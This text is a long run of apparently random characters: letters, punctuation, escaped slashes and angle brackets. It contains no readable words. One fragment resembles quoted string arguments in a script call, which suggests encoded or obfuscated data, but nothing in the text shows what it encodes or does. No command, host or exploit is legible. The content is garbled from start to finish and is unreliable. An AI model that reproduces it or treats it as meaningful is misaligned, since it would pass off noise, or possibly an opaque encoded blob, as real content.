..nzxExQzs<CgrHuCloy.lQtDxgQ..NHI.gRzxSkkIC.IJ\'%.v..Qa.g9.lQ9pc<<Hx\\<mnIl<xp.tVC<.3+ aH;h.q g jII.Z<..<I..5Ii <.<"NQ.UI3nrIgEQh5HQ.SL<Eo.IjyQgRg< xmkmswpa}%cQIMys<t5QTO3hh.wyS Q;Htp<%.it6zl(.nQ.HlNo.hr<HtHEHvEQngQ<CzQ<f\'<.I<tEdQMaQ]i<}.EyfEEc7P .QHb\/t_tUI..Hyix<<cHcg)HgQu*EkMp7HtH+xQG..Q"M M,.E<alphhHMzgwtTQq.+QwdlI.ki.C.<hg3m.t*{!g<%3tM\\<id.s Q8roy 6rc)gpoth.C..QiVDq<H<IR.c<RixIh.;nzpfthj3k.IoQg<zx%3D.z.i.ztiRQQLI<.Hvh=[.oQrQtxgnxsIY<.tixnH..x.w@3ytHQNz.HlDHq.l<gaQknvCIjulIutx<IQ.qgD<Qx colDdW.t=M<"j<zkHSt<a.gQ..<KQ<.[.HwQgRSmu*shzH|.p<%hht .n.Nng.Qzf.DI(.0.Q.zIxwQQ<Dw..I.pocS. 8I#C.I<&IItL.&C.<i<.onC33H<.FzQRME.Dzz3.9zxE..IQmIzQ<I{.v.gt<\\ko`s;.t<QxiMEkM9,<c)ao;ti1Q%-P1C><<yh<C4H<U0kwI<<.d.QC\/x .cZ.tisCzHDo<.M.<HHgIo.p<Jwh_.qQhM<HN.nHQ.qphxcpt...t.9<lsIxRMzDgC..<.NCHIgQx.<NziroHxIiIu<IiqH.c.\'kgQRQHS1t9..gEFyy1g.MQVM\/DthQ.3ytgRi8..zxzHxIE P. Hn.o|R.I8yX.EdMzItp<0Dji.H?<j.<lCNghhN ItyHqhCh\/ksH.rgtC..t<czlh.<n..z.gz<H5ndQDcnt.gExnI#n.nH<-?<"ID!Q...rD .cy.NktHmtdcc<ViSHHnwQY-ggQdE.dQ1D.+g..Nhx.w,0&.z!.tcE.8i..0HIQiIQ`2yHtQHxxt&nDfIh.iH<aE|.A..<.IUQQ-tcgvI<oi4MI<cQickI<tgxxuRImEtt.xqkQ,hpgCtpEi.s.H3tsz.xqindu)yIx[cQpM.QY.h3.oNsHty.Dm.Ixg7HnQ0gMH3;xx.3zqSd.RO<Pw.I<DpR. .3lgw37.I.niIitoH3EMTQ.mpzphw.t... Q<yr3NgI\/I<<3Hwz]oSHrlkyOulQy+tz.<sj.<Wm(I.4xD<c<xi0<\/y<RzSzgEthHQZQpy&.xzFwtz<do3,.pmR%gM..N5gtEi..t.pI6Q@.S.w<v.y,p<zhIM g%tmQhD0XcgN-EzxfCxN3O8Q0..xhbQlh..gQrfI<DmQIwRs8.h0gy<th.nlDr1H`!.g$.<thHrDSjm<.D<g.QMmHQTVrd<\\zyQ.x<CqrIHMg5<Q3.z <f<d"y.ktQ.D<.<nM2\/EE<g1. \'<xisQ.1MN<.EsSjrCxxHjd.6gAN<gII*mmc-<-...bI.)zHH.Hqgglm<,\/.Qr qIllHyn8.ip<RnIulivwo<xhJ.y<NdCH\/n 1QHzHnQ|<HtHD.t<.HN..hWkcgufMQoi"iQSp8<j<rStH.oys2{Ht.8zk<teMggI<iSzzp1 CC.GRtm<.t<QuDI.o..HgQxm9.Hu. \/+.>zr<fE#h<gxjS.xjvIl<.z$fsIR0<lH<(xtQu<yglIc<QxrIR3li.U1IErDC.zgUa+HmDoCSEQmm[-.<<RhB3g.iIC*Ql9Q"<I..oQ.cu0znI<Q<I QMpw.p.hzzhERMo.+aHH<oDQ-h8DM&t.Dol0yIrRn<<<"zIu..iRg<R_ xd.yvq0jtH(...e<NQ:.f.HGn<pD.I<w|Q<..<3 &DtMzd<Ho3b^.I0Q!tCntm.wQq<g.qjn<D9<Gg<pHo<bE.0o0hp0p.tyDCt54ch<EQ3t+oytI!a...yit2Ndn\/j.Icc.H<wdn.g1.<< QQOgS!.wtI^.< T&.s.d oQn,vzglCx.rQ IeMQ<..Chxh.<kDoDA0HHp<lI<IxK...kz<0EfimSWD<RScQE<M<Qh<N&.qQO<.NN.m.IHhN<.7Q.ljDwHI<\/..H<.HyKwxS<i.n%Q}gQCgx..z<IEN[<.<.<Q...hf.dj*wC.hI.cCi.RQHCiIM.gE:gHI.CHIH.3"tIchu Hq< t<xDDNx.5<5.`C?C3RgwCDhbrIH.xQ0pp<g1ol9.fITgtjt.yI1DI<<m<xq.IIgI0g.uiiz<(gKm\/H8t.eQIQgtxrgwQ.Q4{QzIIstw0IgzQz,xRzqz|<NER.s<dwpgtEx M<mwSzj"1-P.H s.DI.SEq0DgxtQx.qm%wg<g.NDxCg.hIIohn<oyxMsi. QjI.QI..Qm.i.<IqCEyy3}o<wwq<"5\/gxQc=2.0 Ijtqsy}zx<gQt<u|H<%x&m<.Spd.<tDTnjHpIQ.x<t<xtH<.Hy|HcC<<d.C\'c<toDIczHgtctHEM3l,hxtChhR <.r0<H.ytdgQw"<HElD.&QHIIMEDmnNQt.zHc(.kall[DHcII.*tt<.<HL.<IQ4<lxHQQr2x.xh<.t gm%.x<.x.IQCiqa<9<v+.Q.vQQytmDtzIgc.pMFn<y<N.r"gnI .hQgD<Ix4iEx@tv.<QItCJgC+N Hd.QMCQ <.SnRoNgIhHc[tIu!<!rH<u<m1+p5woHQ<HSd.dtMc.yN.h.IC<hgc!<E<c.<iHMczgtotHHQ<k<.lHQx-t .].IgT=z<fRBiv0vUq g.3t\/QtcI.h.7H\'D<QQI)mCC.8Cwgf9.<g<h..zHoMIxImmkQ3I  <<IkscsIyERdH4<I...<t k<S.ggIt.65VI<cI.Hg$IHt.zgD MzDiCgDtI.JygcgHm<<hgQIgCdJh.<PxhSgJ.uHa<arMdt<xQpcQ0YI]C. <^shICNC<zQ5txIqn.hw<tHh IUo.Io<IQi z<DIgp<g.ztcR<..JozgzNQ.rn\/<n<t.Ngj0hG<pktH..th..QglpgzH S@5.D<..x<l.<ph<=@.H.drJ<yg<hrx.IQcdn3zqhuR.cI.CE<nN<.H.^.IRs$nHnoCgJ.E<z<ah8t(xo! h.OMH.x&... gts<.xmiyId.hwiMzHitIQ;3hW<.6D<y<.0SQ<xx8<zQx.E.<gCH7xe.C2Dz * #nDIQxHQct^I.yt{hg21nQQ\'nI O..gih3I.E.gt Q.gI<sJ zx.tcN=HQD[<9{i.pHQ <.IhzQn<..l<wx$:y<n.n.cNgxR<<87lm<t<\\s<8yIg<C<QD xoC<<.my l< kmIIg<RnL<cN<R|tqg.EPIt<D<IN<(l..d<xw.QtC.osNjud?cinl(xkCHHQ<8q<}.p.<p.2<mhtRSQqux DxcmE\/Q!wD<h.z.TozNh.ooh.0qo-|nIQ<E.3g.(xj\/gn.CnR\'G9IIx<g3tHIz<DhQxzQ.,jH01QkHqo.Q.Mgc.hSgtyHNc<cCsd.h.o.hm\'.$8xF.4.ft.tmNnIz9i<<*zQRclwwd.HHtyI:IgCI<QHIHt..xIo.gnh.gWoDgYmQYb Qgw+d&tgyR5Q0CpgQgPl.+ta..cx<.dR.uHSgg+q .I8N.?c.N.IC0Rhgxjg..Egow4QIlHEI@d<K<rC3H}Nlttgn8<Q.wqHh.D:;mIoI<NEc<QS-IzHgchkQQhN.Nft|9mCop..<HAQIzgn<ihDIg5Mzn.0aMg .D0 50.cwx. mg<jwIg. MII H0t.nMtxg xx9btgQSh.N<o<Q4DcfEMCdS.Hk.j%IzWQt{nnyg DChm<lCt<CHIg$5.Iux<QyHkC<xH.mg3t.Hgj9hg\/hHdn.Coio<pkQ.tH.<vxchIC.3s5gmdutD) 3p3wtz7t.<WIGI.Qnj.8Djm<<<t5.y<t..niI<ID.FhH,kxI I<.I..3Idga.xrI nHTH.l@xn._HKikIyE.M<0gu.twzWt..wEI.qkQD<>H.R9pEPCywQm<Hkz<kgfhn.xy1IH3g0.4.HQgH<N..<0N3H048.$QC.<yz<C.iIwg.Dxlp0vkIIhhoxc3tE)sdILClz..d<H.tW<sS Cn<..Cp w3<tgH\\tHQIw<IxMC$.QQoDleC.4.tn.N.k...pw<.mN.<..H5QRIk?C.iH...gb23]z.b`tN.Hng8dkN<<tygxpD.6u.Iyn<.C\/.Q<cxgI{.p.. MzJ.j.f3KylzGIIM..g-uQ<;t<Iox<Ik.vH<?cz. <CrXh<<thuHEx.zHHzQxdI..eqN.rqc3txC<<iH0<<.l<E< fHyi(<ChnwRx.d..wm..cRc0..C<<x!.<h.<\/5|xQoc.hdcN<Lztg3sID0idin<D.mIIJ.3<E{gjS<HDmR.qvdQx.tByh cz<<.Y0p_3?c8k.tIHcySfzn0z.sdkM3.r.xoI.. .TCgv.]t<.D[IHbt.ax<MxE..n<nb<InHd.9v Iy|qQw$HehttIrqhc(d8Q.x0k5g_I0fDVIl.H.mx8I.ghcyxCmrLC1tIgTQcqM"M.CtBbILQclI.tMm<w<nIgqn.<hl|yic."okx# IQg.gi\'..<CD<Co.<.<IwyMR RHtCcHn<z.<<xc<rg. o.IDQ.nNI.E.HySICI..y<!DIwg<p<KNMxHhImEnRI.y.EQ<q<.<NggE1rtEQ$W.o01.I. ;tMgSiw.b<.pgd9g.wzC<cIo+pi 04t<gzE<f.. ..xux.uwi.BI.nn.Q.x. dg2...QH.MoI.hhNDcIi.N tN<M..I<iQy|qx%.<t.0.Nphnz<t< y3sJ.tyz<go<d.<In1.tD<WADo.(.QvH.|<z.dQdi<...<3.Nitg1IRxzw<R.w<I0nNh<m<HQG z.+i<I.__x.tgw6S3zqzf.ch:y R-I-!y*N.tt qc. &gpQg.HI.C..<M<Q<.EoIvNCx%.u.HLtzoHEay<ms<aZ.gMQFcgHC .E.6p.m<TEqx<SnQ0<ji hN<.rQrtxQAgp.l4<mgpBmntfDQHEE3hyIcH.sdxH0HSq.r<^..H.<<..DqlN .rIQtx.Csu2kCz<cIccu<czCfj|ktq.E2<nQEj .<QE<.MdnDI\/<&u.hIzeNtfQVuhhm}.Ih.Q0gizqg8C"fXRDztv=<gMhzDkdk<hCzJtIQHl=<.dgI3.r<gh..dh0g#I<Id..5.gtbmQIwgzj<.h0IOH.x{IxiHx wglhd.CQDI..gv..h3<<zf<IIIlDg-Z\/WoiHD.DkIHqxN<<t.Rz+tIx\/HQIh.EQ$<g|I.HahHv8..!.rqtH<x%zHytoQt.ggj.o.gg3nmH.<a]I.hcrE\'-<tg.rQttj-Xrh>Hx<9H<x.Ao<cemgx.xCpQI:.>.Q<shHiciz{y`{pIHE.hPg<dkLrgv@Hw"Q;nBi*wx.IczH DKz.%o.cu*3iIIQ.Xgj<H3@M..xhHCR<Htz*5pw.x.rna<. .gg...Igtxtyd..gqV.*hn.dQ5zMy..IhIgCc<ov.xgihnM<nDRHt.iEZ9<pIEyIgE.x0g.Iozx5gQ^nzd33-.g yfxI Nhd3Qitzt.).x HbB^xIzfH.t.<wtI3aCg.0xnmiM.ki\/<knP.<I5pMyHozQl .z.I.kMlgQQHmI.gggz.nIgHpfp.ERQtrygrhHzj.*IMHEtIxQImi<p<qx..o <gt8zT<h.5<x .c<.8jdzCtz;znDm.<.v3x7dQ.tjY.\/vrp@.HnoMHH,oi&wMHHnqc.\/ht..I.p(.gQ.QSivgcyDZgQyooxo<..Q0vIEx$qSI.<} P`.Q0.dEQzEcg CQoi.i4f.RE.Hzt uogsIQsi. 5CC.IkwgvIlcCmmMpCHwxC3hCd<.hM. guIC.8cHC<RofnrIcjQ<QhxhSigHEgZQv.kc\/h<IgMkJJ.gsgEx5f&+HHo<?gI"H<%.hI0QwNui.cQD4QQlt0oS e<?w&hh<cIEl<hAM<.\/&.g 3mN.< I9gS\/<tH..Qg)` . QxL_g+khoIHkHxm.2xg.hw. .K.tj<QW.SgI.ctQg,.Q!z.MnH<n nIg8QE<u .H.qgce.o)Q.xuwq<m..vI uM I4:C...d...<7<m.Ktc3.t3q<tHvRuHCguy.CD-tqyd IMyH.CxdxIm8_5 01<.9E3IIuIT.3h< ixIk I...C.QHRmEhNtI4C<xb04I+{kgkEf.dy<.#jn.cyhtH.gu<.tzod\\Cw*K6vqHQxqt\'l<.Ztnyims dPz.cg =ItlQ.EI<.\/+hDt!pcyQgIDyEHRn.E.<ilI.T<M QjpIgIkbc<xh.y.R"i..C..tH<u;<<<$g<<dIM H<qg` NHH5t3c8RD.<gpgQ<t<<cIk.8.xguCh Q.N<HexdQ.HtwgE<zynhg.<0 `zhnEt<VDkwcQ&l0.c<tg3.Qk.iyCdHCCAo|f.t<< .#otnQO<HQQlpgxxhQ"<.Dx`Nm3g...yI 2KzlRH E&wntbE1pctH.mgIDCkg.NQIjQQxn. Dz.grogzo<g<Et#M0xht tMmcLxQ<<<I&_rmi c.ggyuH.I..HQm.uyy <\'.gIr<In9gc\'z. ..xMxQa8zCnz<=tLm.gD tINsc.Iw(mnHh_.T.<sE. HuHg.iNStty<;oNcSwmN..Q <hve..I.zCIcmKs%c5n 3{Hil.3h  .I<m If*Mi:<I%eIKQ<Cy< Xk_x aqunfyS MX<Cx dP3hz-1.m.u..*..Q.ECCfI iy?. Ip&E.<t.nz xoHg<\\Q.IIdxH<H<.HtgMIyho3Cx9rrAgI<C.xExu3oQ%6 <I.x..z&wH igIrHy.H.HQttxtHQ.N.Ku.c<R dz.yohtr.gQ<ooMcQ<Q.dgI;M.RxC.t0!a0Q...I.x,\/IQy Hghhdc<HpTChqRyVz.x<3bgWgHHttIRt.=.txONQ ctH'),GOy('.HNqoQ2..CDgQH95StitC0txS6CS.}0zggQjt.zm.DH.t&ltqg32<)gHbjH9sgCQytv.HoxGt.xC"kgH@.SzIr.ttzgHg.vFC\/w.hx$uH0gxHQCEt+H4z\/g.xzE.H.t..ooI.EEwvHt.Hz\/4tco.ECCd.c9tQ.S.HC.HD.HIQ3....9..6.eHtt.x h.QHytQS.hQE!."kxt.dQ.t.Q0DlCHQgCIIHv4.ltHHsf.:M\/HNyjtTtElH t5 mrgh..<.lxCH"gydDg.IHooEYjtIrhM3..tl4jg\/r0aCi.2ct.IQQtMg.H6g.[Nst.HtxQ.gaz.Xt.kTHH.bgtp\'..vHIEwDqIH>HHI.q,\/zQeu.HCD\/wH1i.Q..H.H4QH.aE.Iwz0gHHHjC..gw1.HtN.9Qwix.D.lxxQ.UHQHguzCg.5gtD.s.GutCttHv3.g.E^9H)8Eztx\/Q.IDCQ3SttoQi("..I[.tgtrDgx0QH\/IxNCxt(TIEtQ6rsIi.tQ.Et-H6gy ut$tCH.gQtE.SCC}HxoHQzEaiIQN\'.C7...kBInyjgt.Htx0r oS2xQgIlgtD.gv sHQSttjD0t9i.s,tiQgtHt..Ol.H.qMQHg\/HHm.QI+.HjH;r. oI.HHH!Q.qCcH!g49t>g.]^0sk.Qt.,E I."2oH?t.5.gixk.EQ..Eq&sQ:tHuH.\/.MtQ\/.ItQEyQNttwC.hvgCE8|i Cosg..qQxHyg2tQ!hH..QxH.H4+z.f^H.n!HQCutgCC..tIJzrxt xwHxk.gtgc.. xEQ&tNIy%wEHIt.gD$6tcCM?rl\/y6Qtg.QMD].SHytw.tzEfgHh4.StQu." QQI..m.j.tcdCthCH\'H5IHn0MHEtt...IDxIwH\',k-QHQHt]Q.ttH9..C."HT....jsQQnHg Xu.QqIH`t.QTR0..:.C.HiH.EMo\/Hf.Hgxtf.2gHH.#Q+E..U5Iog.Qgq.9HgqHk.x...cGPHo.m.hgCqlphut.ExC<G.r..HQCxH.t,gCC.C.CtH.WH.tD.gr..vx...xQ.IgWt.hIi.ttI tjE.mH.H...3\'.QIgx.qSI.0.D_EgmjCQ..ttEwwHz.w.HDHgt WQEH%Qkgu\\wHt.wH02.Ja0dnDg+N.1Igh.U..\\Q...0W 2tkj.E.<..H2Is.g..lC...9HCxktgCv.cCg|Qt_WzSHx"tiVH.H.jptQu.2Ml.HCQH8g7kIQQE24IIgvny[rSgNHoIsaDIH3wIxHQd.tCJ1kg..QNHHQQoCHIg.wQHrDEHjt.yHJ.H.II.CPu.vQ+z.\\wH.KvMxHQgy:HchgCW.t.K*jMD5*Nivs2HDg..HHN..QiNHDIHHtx\/.GHxt:tC.C.h.QtQ-\\g[.$t tavJp.x.C.k7gv.QSI>.HJ9K+o8Iq.gk1CgfEtk\/.."x1CoQiaQHjQzx_gtQ..Hou\\QE..0.tdh7QQQQfgIhmQt.OHpQHIaS.Hv.Vtoniko.\/gw\'HH.vIHv.60vDCEHhkrJzQqlHthlengHpwgH5hsHJExrQI42x;Qh2yyg.Q.tiHrQ,JNq:tDtHDnzg.g9\\HyEHgtoxwHI[Stx9HH.pc.QwQoH\\eHtkmC.Q>mi.EHcnrI-HEEucyHtxpHMwG.H4Q.CQ.x[.\/DIDQI.EDtl.#g tglHiHtHCQhKgtA.DtgQHxNDhr..Ht.QgC.N.gp..1p.xb..D..QQ#rgHtHC.mt.HEgQ.1gIQCy.ISx|wIt2ktH\/.HtrHQrxwlgttxIx00x9..Dctv..E xtxHQ.:E.Q.M.4Sy!g..pHtux.*.Hu>`H9.y6iQSgQgtgGwH+2C.XoDrH!HsDQB"..EI.l.ztt.Qlp+8Qtm.tH.{ti..pDtNE.\/bQQQHWx!H^QbcHttMgH.I.DxegVQ<CHt.y;f.tHr.Kg.V4Qcghx8E.HwHf^Mt.ctEI%EJI\/yQ.gEI.22QwQ3Dtl.I..}x.t[.!kQ*rHsHHTr0.Qc0Q|Q.gHHD-C.ECQH\'T.gzu.uEyt.xDgtQ.arkCjkDtyH.QhCk.DIQtH0IIkdA..Q%xS.0NHQQg.3\/cHgQ\'ut.p28gk.p.dgI\\.o.wDG2igw.2HThmQ0.t.hgc.gCXcHhCl.(DtQU\/tI.N.t2rHt\'gCHS.9S..dvoQsHzg..xHnzH....0QQHQjMrQp.ttCUEQEHt(v0Q.Q.nd-.jsw.Q2.HpH3xtx.Xg.Qnp.g..vQtI3Q .I5I.LHfgHtg.Q.IQcE$QQHdQ3gHQ+tjj.\/HH.7g!Qhhy..HnmChz,d..wmqwH.\/dM0D.i.nUIt.E.pI.xxC..mQ.N.tHC0\/"Eyt.xD4\/I.Hs.dQvSHg.k..2ra.+fhHut.QHQC^QHIH\'|..Cgo2ztM.kIEHH.NII^g.Xjc.QQQr.RXyn..IJ&gIxH.E"H\/t\/.\/cn$qtgM%_E. N.Qkt..n_u.QIz4thh.x ztzQ\/hSH.tgyk8ogQQg.CICSTCEQHkg*IQx=v.SDHuwt.Eql.Hw.C.HQCn^wQQ!qgangEHk".yEt..trU.g]I.hi.tk<[0gi9HQtrs_Hx.y.t\/24eh<.gxgIAMCQxHQtIyHttdt3.wCfI vEN.wQxg-EtQhHr.M.w.it 9CE8Qt.tr9H9g.hIgmrE.H.e..Q\/c0..QIttQ.jQj .4q.P0HC0.tEg..gxmtCQQrstI.iQQC.crDgIoy\/CoJr..DEsSsIj.xtg..HQktt9mQH.\/HC.QCM.E..NH..HdHoCtgCH`*.qQH.8stIkQ|CHt9MNH9.IEQtgIoItegLg.kQH\/0HHHtQ.HC.jp01E.t.IHIxx6|.sdzHgmQ4kt.hrY\'I.Q.t.H.ECgg.tkmtvosQg.iHQz..H*Hn...tDh.x.p8zgkd.b$4ifHhCQTEEwtEpQ9tx.HQgx.sEIQHt..Hyt...t.gQ.2CQQQgp.0Ct.zCQQogQ..EH>e.Qu4gQx.Qt.gvodtgd.aDmIpurwHm0htHp3&HCgH`oC8IQdMQmtgrjIsQi1.\/.3vCo0C!zwrHQTHHHQ\/M.Q2ctIMstuQt..uE.glCr.t.r[QuxHQg.CHHHi.Q\/..I.$+u...CuN.Qy..tCCus.cHEm*gtmQtQ20xtQICi.\/g\/.H8. .g.HEHiDgsQ.\/QpuQ6g0N.2.Q!yQ.H\/EHfyQngGj.Y."0wtS.Qf.tIw.0Q!mrW....TTH.Dpl.t.IQlIg...H8%wm!Kg..fgQ`JCwQh.rg.gpQEn29vDgKn.HCQt".uQE1.tQi-HItzrgt.GHQtQHE.HtQQHyo".bgt.CrHtx.kH..-u.C.gSHHzH.HtwH=2m.-w\/Ex6qgwQt1.Q1tg..p.h.>0QHHN.s...+1tg0y.hjxkpE+NoE.Qpv\/5ch.uCHgg.QvtHt.+wrHIh-Etg.QzgQv.4tgQyMg5E..GtSrgtHtfC ggh\/tj+Q.D.DQSH.6.otC;&MxtwQ.qw.\\m*8iP..E\/CwH.aiJC^gEHlkwj^ygN{8.zHw\/.HHHs_g.T9.qtEgoEHEuHI4.tqg.QDHxc.Q.C4..Hu.gQsQhIxIHido20.t.H^.0ElSthhw.ww6.xSp_m\/.E9\/4p.$ktQ.QygLgISItg.xhoH.tCQ .^v$cC\/[l.QyC8.i..E.]0.N0IHDg.\'.ck(tEtf1HSQQ.iHt..IrNg.x$8%QNxHQQx.Hmt`q HtzHH.\/j0HHm2\/utgTa.jkf^zQ\/sQ.nCtQ0|XcNgDQOyQ!x..QI=Njx\'TWDtvrqHtrHxgENjm..M.hDjk\/IQjSfk.IhgjI9hgD.q9.qIvRDcMukHQ-QpQm}.Fg61K)xHHIvNtOC ..\/".iqgQw.1.iHHQl.Q2DpH.tIMQkx.CH.ND..Qmt.cttHgxIQ.cIwXQ*.rZEM.gaw<HrQ{H.ylQ."tHd2).tSyaHo9yQQ.wCCx.gj t.tHD%(.ttHC+H?,2IgtIttH!-oH(.k%EHHtHt!Q\/tVSHQ.71.t{X .xWx,IH+ShthH9taEcIHctgrQ..lolQ9g.SNh .fQQCbtcQht+.tintQmpQMH..pHQQtvNyn tDDItl.aTrvtjpWa.fQfofwy.H1H.\\q0HHukHsMxi[0tQ\/.QCwrgQtwgj..tgnz0I nrp.+.NHgCOvrctHQl\/xQt\\CIHgQc\/k9C.C...ighQm@.8Ct.HDh.jI.gt\/`(vB.QogkgQg6gcSHtC.uk"htIhHa.HgHwI.gHT8QCs..tQI0x.IQQ 6.DQ..t*QN.HQEj.x1Q.xG0qQ SHdQg[QtEg.HWQMD*Hr[tEC`._.3HQ.Cab\/tl]aH+HQCr8H2.mNQpg4.toqQQg,DtvI.I.MItMHxQ1. h\/rrH\/trQ&.5Sg.kiLC...Q(EHtQCyQryoH,tb\'z.1QCE\'\\t+t6sHHQCU.q(CyL%vQ\'.o.t6gQNQ\/jIgrgCrEH0jxt9QD.H\'tS2Q.Q-xI..QsN.C.t3tY.ID8.tHH..Q3.pQSbC.Q%v Qzxxty.rtHlt+HfQt.k\/.Dvkt0.Qkti.9ICt.HtDCQQ^mStt.Qp6g\\qE..tgg.t...ImE\/HQ.jCHxQ.CzH9)CQ.Dx..Xo.Q+.zQIh*t$rM"EwD.VHt.E..:t.Ht\/\/j"yoQH1`-.oH-Ct.NPQIH.HQDwCwFQhOHNHi,z_MQHCQ\'C"tXw\'Q\/EI8.6Dt._AhHQQttgQCgH 1nHEDHHBQIHQQtD).H...gvC.`r3..w2hQcH4Q .pycyExgQ.HIr.Chrt`wza3gH.H.QWQ.qHt<.xAQ99cQHQyhpmNIltQhfQH..Q.tQI.g^lt .%rtt..H&QvG.zIIQ.ylQ.xE cVH3.hoQ2Eg..oQxwI.Q"lt:6.Io..nIcHHsQt.7QC.kt@6@t?. .6E .CCQ.Et.QE1H..t.$Mg-t.Q.lH.*j33t29.yHWt.N*ntCHrtbtQos7x7Kg\/t.\/gN6l$m H.\/Io..t.xgIQxy\'.O;EtgzQ.nHMt.H.ED0h.g.H..g}= .tQsQ.cM.ohg%"1hDNQ.QrDM\/IhH.ft|pQiS*C(.1HxQH9UQtoNv.HHrtQjC3gY.Co,z^ytjQQIhISg<.gdFvwQRQK.jtIw4QrQHH.wrUHr.Q.M,,HOhCvCQQ.H.n.oE.E03tt.5C rdq6\/Hu.Q.Qlvr).DHQiQpQnQHQpxtHtIt9H.oyQHqEcDHi.ql>j2.Q\/s8qND7..HD"t$rw9xh aH.usg9"6QSD;.t*C>Q.j.CtQt.wwtQQ.Qr30.p.HEtQ.tcQgt+HDCH[S".\/CrtE.3\/tIy.Ej.uhrQgQQgQWtQsx8oqLxQtQ iYtQQxtQHMbQ+n?CU[C.i7l8H.L\/...j9 gti.1...p\/Hjw.,H_zk.HI.tt.r.0.*QCxn.Sttg.IQ."$ktEg8gf."D..jH\/0r.rHE(HQ4.lxQ.z.t1.gMDtyQudo.F1N00.QtvcH.wQHthttHt<g.CnI%QxaDxv0_QIQfQIWIHfGg,.H.\/C(fctQEHQ1tb0uQHp0RcTp*\/2tteH..G7^ScpI\'tQzQxxs.HtH\/EQ...QHCgQgIH..lCxIQ..rH.hSCw.Qx.Q1rsQnQlDH.kv.IiQ\'gvDt.uEmtHctQxHH$xz.1t-t6pfHH.6HHIt*9..EtD5\\L9.q$zIH.EQ.:QQ.C..rHCvDQQHHr..CHHCSgEQ\/t.QQzI*r(\/Hb+.DotgH$QQ-rDtH.QHxxutthI.I,HHtQ.*EyHtd.QQHwh2.^eQtIrrC2NgH..Ts.HICh.=vHQH%0I\/.. CtI\/Ie?QUQ.VH$ggH.H.jQtvQgnS3Qt6tH0mt Qt.CwEt68tc.C.ttg.t.tlkQH.x%tQ.tI.H3v.r4Cz.CEgI.yIEH.D\/4.la.Hg%HQg_aTf.f.-Qt QoIE\\QgRu9QB.CxS+l.C\/3q2x%HIQ.HQH3QsXz...o2XCnQkht\/...yS1YtH.AH.vi:j.xHcHNz.tH)tvH,I.V-gg"I.Iw.H.q.HwJ.vqtQCHCljQH@|HIgNmhQ)oCIHlHHg6CQUQ.D.4no1Q}Qp 0HI.HQ&EI,Cr.fQEx(Q13wH+v{gI.H"H}t*.\/ccgtSxIQ7Q=tQ.xtC.5.SH*QCt.QxgQ.C.yHCTH.HCQ7gu.ur._xl..xi.QQQwCHH.jz.QQvHnvHH.g.AlHkN.4C%xytnygiCHtxC.x{Ma1.-Qgk=\/x..m.UtHtWUh.xH4l.tx,y..3xm;*H,ot.s.E".QoQzCHQHt-IqxhE*uC8NIqq\/.lHCxjobghh.gQah]I.gCt2Hg.Q1@tQ.gxtgmf%9aC.EyI[S.tI.II.xjQIn.IQxQ.j.I qt.E.y.<.gQSQnQI2VH.gv.p p0C.n..tICIvgrlzD0.QLE.SHwIQgHQ.I.S6QHrQtr.Hmd.EH9ChTI \'hkoHQ2E.xlvCS\/o\/.vLQtQ..zDSDQxQ( c.9..H.gxj.H.TQI.xQ2CQ*8H.EHhzhurQ p.HZQQIxzQ.RtC5.g.1.H.DQtgq.ClNJk=hHSCHIxQ.xHQEw Astt....Q.HEgygQy.Hy\/\/O.n.N\/Qt.g.DN.,Hc\/H.mh.Q\/tQrxwMrIrHxEc.zIQHi!2`QH pC.qQ..ErgI. qu.2yjg8rt.H.}QzjqQ,&RjEjg%r.gCI...HHg.Iyptt.CkQvV.w..tc9r.*gxtw5.iC.o.I..cgiIS\'tIM+nG0E.St0HxuRDtvt.DQtlhDtt..sqwrQNH6x4ctttc0H.tvggQttgHrgz...8CQNq.HxpI..jnrEvCMQQx<Qt{.0...QtoxCIQ..vut.tQIot..C.SD8oHHhC.5xo.s.HnIrD2o\/QHt.tQv.yQvtg+t6rpkhrHQgtQ!C..tk0+.9gt\'.4 .Mm.E\/H..QEt..oQgdCHlHgta.ttgxQv.HHNpktC.&.tHhQtpH"vQHHDHH.H\/tntztCH.{^Ch.CH...0...4tg..t.1.EgtD..t;lntQ00t.9hgC.[9aryQhgQtQ\/.CgH.gl.IguumHHtjpEc.iHC0ZQywg22j..wxi..[..Hy9titx..kHEUCgvt\/HMCrCt...HSQ1SI1QD.h\\Ic5t0.Q..]xHi\/a0.yQDM>.+9CgH.Ih]Q?.l5H+HECQgt*.HIskQxWHHQfItkft1IQdsQnOngz2b\'D.E.h$.tg\/.tnEHtHa[QQEx.r1HlSenH_zqR.E..xIcHgm EQRoa.c.m.Qt.3gCCSuIgQ.I!t6.QgxgoC).0*Io..8vDgQQtgw.QxH1SV.4xtDy..r.q.hvSi..52D.yxg.u.t.HC.H0.\'1TQHfNM.C.h9cQ.ingQ.H8qHkj.HQ w.Ht.w.g\/Qsoxgtu.rxuIItx).rHrgt4Qs.SitHg.xH..kt.SQtEt.l2.Q.ItgQ.EtgbEDy..gR3Q yCwI. NHxElt0\/c Hti..kHQH.hywg0g|kCmixH...l+cpH;Hj5QttdjHEQJ>EBv$EH.GIksVz=t.yDC ..0QghIo0H.j.gt-EtgN.xEC.HC.HS.yitIzg+tg.rQrr0t.IQ.N!HYQtQQ`EgCQt.IcrrHgIwvtCatpDt..5n.*]cj{I0g\/xg.v.NHpQQa=pQ.x.6CI.t.t.\/QPQDCEQl \/EI.4vHt.+\'Q"gDMQ.\\Q.HyxH.k8t\/H.HDCm\'H".I.H.I.7..p.sgp!0Q-QS xH.HtQbQ3amgliy9.UQ..lQ.$k<B.g.VzDt6D\/IyHQST hIgNRVu\'rt*QH+xI]t4wC9H|gQIQ,CmiIS.CH|H.z.S.0$1\/.tt0Ssx.HH0bgz.XSHAtwQH"VHghEHCQQ.QQ.zrk.LQQlIQgMz.8 CIIHtDtIgaDtQQ\'tHIgtQHEQmC)tDr..yEov0iH0HQIcQ 0H.QdHzQDQstgrt6gSHQt.....CEoH$m2.8QQt.*C..I:dx,N.H-IxtDHxD.oQrhMHDz HfZxvg*Itw\'Q6gjQW%.x.;otREt1G.ggQHsbrH2ItD9zQ.QJ...sGEh.goz.S0hS.c.HQEHN\/QH0urtdiQ.m;:.EowQG\/mQcH.Im.3\/HQkG.xtjuxD.@.2HL7 K.NtgH\/QQCl..HIgC.H2CH\'g"QPH@DQg..ltut5HxlITMtQv8 tQH(I.HHQ.Qtt.Q+gA>&tiHIh3?aUf.t.Q(IgQHt0tQHr..kQit.QgQE.Imfgh.Qn.g,tHCQ\'x.Ct+.xIHQ<D\/C 